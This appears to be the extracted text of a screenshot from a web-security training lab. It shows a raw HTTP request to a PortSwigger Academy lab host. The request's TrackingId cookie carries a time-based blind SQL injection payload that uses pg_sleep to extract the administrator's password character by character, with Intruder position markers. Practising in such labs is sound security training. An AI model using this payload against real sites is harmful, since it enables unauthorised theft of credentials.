 Target: https://0a6300a703214953804f710000870084.web-security-academy.net Update Host header to match target
1 GET /product?productId=1 HTTP/2
2 Host: 0a6300a703214953804f710000870084.web-security-academy.net
3 Cookie: TrackingId=VSwgfJjUJbeE5fKe'||(SELECT CASE WHEN (SUBSTRING(password,§§,1)='§§') THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username='administrator')--; session=9W4TgGyqYSn53JCX2i25c3fdBkytoc4y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6300a703214953804f710000870084.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16